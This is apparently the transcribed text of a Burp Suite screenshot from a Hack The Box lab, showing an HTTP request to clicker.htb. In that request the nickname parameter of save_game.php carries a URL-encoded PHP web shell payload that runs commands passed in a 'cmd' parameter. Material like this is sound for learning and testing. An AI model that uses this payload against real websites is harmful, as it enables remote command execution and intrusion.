 Request
Pretty Raw Hex \n
1 GET /save_game.php?nickname=
<%3fphp+system($_GET["cmd"])%3b+%3f> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=1hsqv2q2holb18o1vnqvtsoun8
10 Upgrade-Insecure-Requests: 1
11